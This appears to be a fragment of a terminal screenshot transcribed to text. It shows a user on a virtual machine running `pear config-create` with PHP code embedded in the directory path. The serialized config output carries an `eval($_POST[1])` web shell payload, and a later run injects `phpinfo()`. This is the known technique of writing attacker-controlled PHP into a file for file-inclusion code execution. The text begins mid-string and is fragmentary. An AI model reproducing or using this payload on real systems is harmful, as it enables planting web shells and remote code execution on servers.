 OST[1];?>/pear/cfg";s:7:"ext_dir";s:30:"/<?=@eval$_POST[1];?>/pear/ext";s:7:"doc_dir";s:31:"/<?=@eval$_P
s:32:"/<?=@eval$_POST[1];?>/pear/cache";s:12:"download_dir";s:35:"/<?=@eval$_POST[1];?>/pear/download"
?>/pear";s:7:"man_dir";s:30:"/<?=@eval$_POST[1];?>/pear/man";}lse@lse-virtual-machine:/tmp$ ^C
lse@lse-virtual-machine:/tmp$ ^C
lse@lse-virtual-machine:/tmp$ pear config-create '<?php phpinfo() ;?>' /tmp/LSE
Root directory must be an absolute path beginning with "/", was: "<?php phpinfo() ;?>"
lse@lse-virtual-machine:/tmp$ pear config-create '/<?php phpinfo() ;?>' /tmp/LSE
Configuration (channel pear.php.net):
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /<?php phpinfo() ;?>/pear
PEAR documentation directory doc_dir /<?php phpinfo() ;?>/pear/docs
PHP extension directory ext_dir /<?php phpinfo() ;?>/pear/ext
PEAR directory php_dir /<?php phpinfo() ;?>/pear/php
PEAR Installer cache directory cache_dir /<?php phpinfo() ;?>/pear/cache
PEAR configuration file cfg_dir /<?php phpinfo() ;?>/pear/cfg
directory